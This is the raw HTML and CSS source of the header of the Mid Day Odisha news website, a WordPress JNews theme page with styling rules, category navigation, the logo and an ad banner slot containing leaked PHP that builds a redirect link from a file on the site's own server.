.jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 43px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 43px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : 108px; line-height : 108px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #1d0054; background: -moz-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -webkit-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -o-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -ms-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: linear-gradient(90deg, #35cae8 0%, #010377 100%); color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : #ffffff; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 78%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ddd6c7; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #dd3333; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; background: -moz-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -webkit-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -o-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -ms-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: linear-gradient(90deg, #1e73be 0%, #25bde8 100%); } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f7f7f7; color : #343840; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a3d62; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : #ffffff; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #171717; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } .mobile-truncate .truncate-read-more span, .author-truncate .truncate-read-more span { background : #27f2f9; color : ; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Laila,Helvetica,Arial,sans-serif;font-size: 18;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Laila,Helvetica,Arial,sans-serif;color : #000000;  } .jeg_post_excerpt p, .content-inner p { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1340px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1340px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } </style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {
    height: auto;
    image-rendering: optimizeQuality;
    height: 102px;
    display: block;
}

.jeg_mobile_logo img {

    width: 100%;
    max-height: 95px;
    display: block;
    margin-top: 5px;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #212121;
    font-size: 22px;
    display: block;
    margin-top: 5px;
}
.jeg_mobile_bottombar {
    height: 80px;
    line-height: 10px;
}
.entry-header .jeg_post_subtitle {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #000000;
}
.content-inner {
    color: #333;
    font-size: 16px;
    line-height: 1.625em;
    TEXT-ALIGN: justify;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-24195 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>  
    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            
<div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Friday, January 16, 2026 05:18 PM</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator2"></div><div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2104"><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-7441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441"><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li id="menu-item-7442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li id="menu-item-7443" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7443"><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li id="menu-item-7444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444"><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li id="menu-item-7445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445"><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105"><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li id="menu-item-2724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li id="menu-item-13561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561"><a href="#">More News</a>
<ul class="sub-menu">
	<li id="menu-item-13562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li id="menu-item-13563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563"><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li id="menu-item-13564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565"><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li id="menu-item-13566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566"><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568"><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-13569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569"><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570"><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571"><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li id="menu-item-13572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572"><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-13573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573"><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li id="menu-item-13574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/" style="padding: 5px 0px 5px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_code'><?php
header('Content-type: application/javascript');
$content =  file_get_contents("https://www.middayodisha.com/adspace/upload/b2url.txt");
     preg_match('/[\\?\\&]v=([^\\?\\&]+)/', $content, $matches);
    $id = $matches[1];
   ?>

    <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<script type="text/javascript"> 
       function newDoc() {
  window.location.assign("<?php echo "'{$id}'"; ?>")
}
 var x = "https://google.com"; 
            
      </script>
<a href = "javascript:newDoc()" target = "_self"> 
<img src="http://middayodisha.com/adspace/upload/banner2.jpg" WIDTH="728px" height="90px" ></a>
 <!-- END BANNER 2 ADSPACE  --></div></div></div>                    </div>
                </div>

                        </div>
    </div>
